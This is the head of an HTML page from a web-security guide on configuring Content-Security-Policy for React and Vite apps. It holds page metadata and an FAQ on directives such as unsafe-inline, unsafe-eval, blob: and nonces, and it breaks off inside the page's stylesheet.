




<file: guides/csp-react-spa-app.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Content-Security-Policy for React and Vite Apps (What Actually Works)</title>
<meta name="description" content="React apps hit three CSP violations the moment you enforce a default policy: eval, CSS-in-JS inline styles, and bundler-injected scripts. This guide gives you the production-ready starting policy for Vite, CRA, and static deploys on Netlify and Vercel.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/csp-react-spa-app.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="Content-Security-Policy for React and Vite Apps (What Actually Works)">
<meta property="og:description" content="React apps hit three CSP violations the moment you enforce a default policy. Get the production-ready starting policy for Vite, CRA, and Netlify/Vercel deploys.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/csp-react-spa-app.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"Content-Security-Policy for React and Vite Apps (What Actually Works)","description":"React and Vite SPAs hit three CSP violations a generic policy cannot prevent: eval() calls, CSS-in-JS inline style injection, and bundler-injected inline bootstrap scripts. This guide explains each violation, gives the production-ready starting policy, and shows how to handle the INLINE_RUNTIME_CHUNK env var, Vite's cspNonce option, and CSS-in-JS nonces for strict deployments.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-08-11","dateModified":"2026-08-11","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/csp-react-spa-app.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Does 'unsafe-inline' in style-src enable XSS?","acceptedAnswer":{"@type":"Answer","text":"No. style-src 'unsafe-inline' allows dynamically injected <style> blocks and inline style attributes. It does not allow script execution — scripts are governed by script-src, not style-src. An attacker who injects a <style> block can cause visual disruption (CSS injection) but cannot execute JavaScript through it. The XSS risk from 'unsafe-inline' in style-src is real but categorically lower than 'unsafe-inline' in script-src, which would allow arbitrary inline JavaScript. Allowing it in style-src only is the standard practical compromise for CSS-in-JS frameworks."}},{"@type":"Question","name":"Does React itself require 'unsafe-eval' in production?","acceptedAnswer":{"@type":"Answer","text":"No. React's production build does not use eval(). The 'unsafe-eval' requirement comes from development-mode features: React Fast Refresh uses eval() for module hot replacement. In production builds (NODE_ENV=production), this code is removed. If your production app uses a library that needs eval() — such as PDF.js, Monaco Editor, or certain chart libraries — that library's documentation will tell you. For most React apps with a standard Vite or CRA production build, script-src 'self' is sufficient without 'unsafe-eval'."}},{"@type":"Question","name":"Why does my Vite app have an inline script in index.html?","acceptedAnswer":{"@type":"Answer","text":"Vite injects a small inline script in your built index.html for the module preload polyfill — a shim that enables rel=modulepreload for browsers that do not support it natively. This inline script is blocked by a CSP that lacks 'unsafe-inline' in script-src. You have three options: (1) compute the SHA-256 hash of that exact script and add it as 'sha256-<hash>' in script-src; (2) use Vite's built-in cspNonce option (Vite 5+) which adds a nonce attribute to the inline script, then inject the matching nonce from your server; (3) disable the polyfill via build.modulePreload: { polyfill: false } in vite.config.ts if your target browsers don't need it."}},{"@type":"Question","name":"What is blob: in img-src for in a React app?","acceptedAnswer":{"@type":"Answer","text":"blob: in img-src allows <img> tags to display URLs created by URL.createObjectURL() — a common pattern when you show a file-upload preview, display a canvas export, or render a client-side PDF thumbnail. If your app uses file input previews, toBlob(), or createObjectURL() to generate image sources at runtime, you need blob: in img-src. If you don't use any of those patterns, omit it."}},{"@type":"Question","name":"My app fetches data from api.example.com — what do I add to connect-src?","acceptedAnswer":{"@type":"Answer","text":"Add the exact API origin to connect-src: connect-src 'self' https://api.example.com. If your app fetches from multiple origins (e.g., a REST API plus a Stripe endpoint), list each one explicitly. Prefer exact origins over wildcards. If you also use a WebSocket connection (e.g., for live updates), add wss://api.example.com to connect-src as well — WebSocket connections are governed by connect-src, not script-src."}},{"@type":"Question","name":"Can I use nonces with a fully static Vite build deployed to Netlify or Vercel?","acceptedAnswer":{"@type":"Answer","text":"Not for inline scripts, in the strict sense — nonces must be unique per request and injected server-side, which static file hosts don't do. For inline scripts in a static deploy, hashes are the correct approach: compute SHA-256 of each inline script and add 'sha256-<hash>' to script-src. Vite's build output is deterministic, so the hash only changes when the inline script content changes. For CSS-in-JS inline styles, nonces would require server-side rendering (Next.js, Remix) — on static hosts, 'unsafe-inline' in style-src is the practical option."}},{"@type":"Question","name":"HardenCheck gave my React app an F for CSP — what should I fix first?","acceptedAnswer":{"@type":"Answer","text":"An F grade typically means no Content-Security-Policy header is present at all. Start by deploying the production starter policy from this guide in report-only mode: Content-Security-Policy-Report-Only with the policy below. Watch the browser console for violations across all pages and user flows. Upgrade violations one at a time — add the missing domain to connect-src, add blob: to img-src if needed — then switch from Report-Only to the enforcing header. The most impactful single step is to have any CSP at all; a weak policy with 'unsafe-inline' in style-src is still far better than none."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .callout.info-callout{background:var(--surface);border-left:4px solid var(--bay);padding:12px 16px;border-radius:0 8px 8px 0;margin:16px 0}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .violation-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:14px;margin:18px 0}
